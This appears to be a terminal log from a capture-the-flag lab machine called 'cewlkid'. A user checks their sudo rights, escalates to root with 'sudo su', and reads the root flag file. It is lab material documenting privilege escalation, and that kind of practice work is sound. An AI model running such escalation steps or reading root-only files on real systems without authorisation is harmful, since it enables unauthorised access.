 cewlbeans@cewlkid:~$ id
uid=1004(cewlbeans) gid=1004(cewlbeans) groups=1004(cewlbeans)
cewlbeans@cewlkid:~$ whoami
cewlbeans
cewlbeans@cewlkid:~$ sudo -l
[sudo] password for cewlbeans:
Matching Defaults entries for cewlbeans on cewlkid:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cewlbeans may run the following commands on cewlkid:
    (ALL : ALL) ALL
cewlbeans@cewlkid:~$ sudo su
root@cewlkid:/home/cewlbeans# id
uid=0(root) gid=0(root) groups=0(root)
root@cewlkid:/home/cewlbeans# whoami
root
root@cewlkid:/home/cewlbeans# cd /root
root@cewlkid:~# cat root.txt
CEWLKID
ROOT
RMXHZWO=
RmxhZwo=
root@cewlkid:~#